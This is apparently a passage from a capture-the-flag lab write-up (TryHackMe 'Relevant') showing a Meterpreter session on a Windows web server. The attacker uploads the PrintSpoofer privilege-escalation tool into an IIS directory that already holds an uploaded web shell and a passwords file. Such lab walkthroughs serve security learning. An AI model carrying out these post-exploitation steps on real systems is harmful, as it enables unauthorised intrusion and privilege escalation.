 meterpreter > cd "C:\inetpub\wwwroot\nt4wrksv"
meterpreter > getwd
C:\inetpub\wwwroot\nt4wrksv
meterpreter > upload PrintSpoofer.exe
[*] Uploading  : /home/kakakseram/THM/Relevant/PrintSpoofer.exe -> PrintSpoofer.exe
[*] Uploaded 26.50 KiB of 26.50 KiB (100.0%): /home/kakakseram/THM/Relevant/PrintSpoofer.exe -> PrintSpoofer.exe
[*] Completed  : /home/kakakseram/THM/Relevant/PrintSpoofer.exe -> PrintSpoofer.exe
meterpreter > ls
Listing: C:\inetpub\wwwroot\nt4wrksv
====================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100777/rwxrwxrwx  27136    fil   2024-07-12 14:40:04 +0700  PrintSpoofer.exe
100666/rw-rw-rw-  98       fil   2020-07-25 22:15:33 +0700  passwords.txt
100666/rw-rw-rw-  1020178  fil   2024-07-12 14:35:33 +0700  shell.aspx
meterpreter >